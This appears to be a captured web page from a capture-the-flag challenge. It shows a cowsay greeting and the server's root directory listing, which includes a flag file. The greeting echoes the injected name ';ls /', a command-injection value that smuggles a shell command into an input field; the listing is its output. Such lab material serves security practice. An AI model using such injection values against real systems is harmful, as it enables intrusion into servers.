 <pre> ________________
< Welcome back,  >
 ----------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
bin
boot
dev
etc
flag_5fb2acebf1d0c558
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
</pre><p>Hello, ';ls /'.</p>
<a href="/?source">source code</a>